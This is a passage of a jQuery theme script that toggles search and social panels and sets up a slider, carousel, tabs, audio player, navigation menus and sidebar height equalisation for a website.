    $social.data('cSocial', false);

    var closeSearch = function () {

        $ticker.data('bSearch', false);
        $ticker.slideUp(400, 'easeInOutQuart');

    };

    var openSearch = function () {

        $ticker.data('bSearch', true);
        $ticker.slideDown(400, 'easeInOutQuart');
      
    };

    var $body = $("body");
    $("#tickersearch").on("click", function (e) {
        e.preventDefault();
        e.stopPropagation();
       var $isSearch = $ticker.data('bSearch');
        if ($isSearch === true) {
            closeSearch();
        } else {
            openSearch();
            closeSocial();
            $ticker.on("click", function (e) {
                e.stopPropagation();
            });
            $body.one("click", function (e) {
                closeSearch();
            });
        }
    });

    var closeSocial = function () {

        $social.data('cSocial', false);
        $social.slideUp(400, 'easeInOutQuart');
    };

    var openSocial = function () {

        $social.data('cSocial', true);
        $social.slideDown(400, 'easeInOutQuart');
    };

    $("#tickersocial").on("click", function (e) {
        e.preventDefault();
        e.stopPropagation();

        var $cSocial = $social.data('cSocial');

        if ($cSocial === true) {
            closeSocial();
        } else {
            openSocial();
            closeSearch();
            $social.on("click", function (e) {
                e.stopPropagation();
            });
            $body.one("click", function (e) {
                closeSocial();
            });
        }
    });


    //////////////////////////////////////////////////////////////////////////	
    // Flex Slider
    //////////////////////////////////////////////////////////////////////////	 

    if (jQuery().flexslider) {
        $('.flexslider').flexslider({
            animation: "fade",
            slideshow: true,
            animationLoop: true,
            start: function (slider) {
                $('body').removeClass('loading');
            }
        });
    }
	
	//////////////////////////////////////////////////////////////////////////
	//				Audio / Video
	//////////////////////////////////////////////////////////////////////////
	$('audio').mediaelementplayer({
			audioWidth: '100%'
		});
	

    //////////////////////////////////////////////////////////////////////////	
    // Select menu
    //////////////////////////////////////////////////////////////////////////

    selectnav('mainmenu', {
        label: 'Navigation Menu',
        nested: true,
        indent: '-'
    });
    selectnav('menu-top', {
        label: 'Navigation Menu',
        nested: true,
        indent: '-'
    });

    //////////////////////////////////////////////////////////////////////////	
    // Carousel
    //////////////////////////////////////////////////////////////////////////

    var $itemcarousel = $('.jcarousel');
    if ($itemcarousel.length) {
        var caroWidth = 220;
        $itemcarousel.jcarousel({
            wrap: 'both',
            //auto: 2, 
            animation: 1000,
            easing: 'easeInOutExpo', //easeInBack, easeOutQuart
            setupCallback: function (carousel) {
                carousel.reload();
            },
            reloadCallback: function (carousel) {
                var num = Math.round(carousel.clipping() / caroWidth);
                carousel.options.scroll = num;
                carousel.options.visible = num;
            }
        });

    }


    //////////////////////////////////////////////////////////////////////////	
    // To top
    //////////////////////////////////////////////////////////////////////////

    $().UItoTop({
        scrollSpeed: 800,
        easingType: 'easeInOutExpo'
    });


    //////////////////////////////////////////////////////////////////////////	
    // Tab
    //////////////////////////////////////////////////////////////////////////		
    var $tabsNav = $('.tabs-nav'),
        $tabsNavLis = $tabsNav.children('li');
    $tabsNav.each(function () {
        var $this = $(this);
        $this.next().children('.tab-content').stop(true, true).hide()
            .first().show();
       $this.children('li').first().addClass('active').stop(true, true).show();
    });
    $tabsNavLis.on('click', function (e) {
        var $this = $(this);
        $this.siblings().removeClass('active').end()
            .addClass('active');
        $this.parent().next().children('.tab-content').stop(true, true).hide()
            .siblings($this.find('a').attr('href')).fadeIn();
        e.preventDefault();
    });

    //////////////////////////////////////////////////////////////////////////	
    // Alert
    //////////////////////////////////////////////////////////////////////////

    $(".close").live("click", function () {
        $(this).parent().fadeOut('slow');
    });
	




$(window).load(function () { autoHeight (); });




$(window).resize( function(e) { $(".sidebar_center, .sidebar_content, .sidebar_last").removeAttr("style"); 
	autoHeight (); });

	function autoHeight () {	
	
	var maxHeight;	
	var lastSidebar;
	maxHeight = Math.max($(".sidebar_center").height(), $(".sidebar_content").height(), $(".sidebar_last").height());
	
	var	$widthWidth  = $(window).width();
	
	if($widthWidth >= 960) { 
		$(".sidebar_center, .sidebar_content, .sidebar_last").height(maxHeight);
		
	}else if((	$widthWidth > 745) && (	$widthWidth < 959) ){
	
		$(".sidebar_center, .sidebar_content").removeAttr("style");
		
		
		maxHeight = $(".sidebar_center").height() + $(".sidebar_last").height();
		
		if( maxHeight > $(".sidebar_content").height()) 
		{
			$(".sidebar_content").height(maxHeight);
				
			} else {			
				
			lastSidebar =  $(".sidebar_content").height() - ($(".sidebar_center").height());
			$(".sidebar_last").height(lastSidebar);
		}
		
		/* Two columns height */
		maxCols = Math.max($(".sidebar_center").height(), $(".sidebar_content").height());
		$(".two-columns-layout .sidebar_center").height(maxCols); 
		$(".two-columns-layout .sidebar_content").height(maxCols);
		
		
		
	} else { $(".sidebar_center, .sidebar_content, .sidebar_last").removeAttr("style");}
	
	}
	



    //////////////////////////////////////////////////////////////////////////	
    // END SCRIPT
    //////////////////////////////////////////////////////////////////////////
});


 
